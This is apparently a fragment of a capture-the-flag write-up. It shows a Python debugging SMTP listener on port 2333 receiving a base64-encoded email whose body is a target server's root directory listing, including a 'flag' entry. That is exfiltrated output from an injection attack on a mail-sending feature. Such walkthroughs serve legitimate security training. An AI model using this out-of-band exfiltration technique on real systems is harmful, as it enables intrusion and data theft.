 root@ubuntu:~/docker# python3 -m smtpd -c DebuggingServer -n 0.0.0.0:2333
---------- MESSAGE FOLLOWS ----------
b'Content-Type: text/html; charset="utf-8"'
b'MIME-Version: 1.0'
b'Content-Transfer-Encoding: base64'
b'To: Recipient <>'
b'From: Author <>'
b'Subject: '
b'X-Peer: 47. .220'
b''
b'CiAgICA8ZGl2IGNsYXNzPSJjZW50ZXItY29udGVudCBlcnJvciI+CiAgICAgICAgPGgyPk1haWwg'
b'c2VuZGluZyB0ZXN0Li4uPC9oMj4KICAgICAgICA8cD5iaW4KYm9vdApkZXYKZXRjCmZsYWcKaG9t'
b'ZQpsaWIKbGliNjQKbWVkaWEKbW50Cm9wdApwcm9jCnJvb3QKcnVuCnNiaW4Kc3J2CnN5cwp0bXAK'
b'dXNyCnZhcgo8L3A+CiAgICA8L2Rpdj4g'
------------ END MESSAGE --------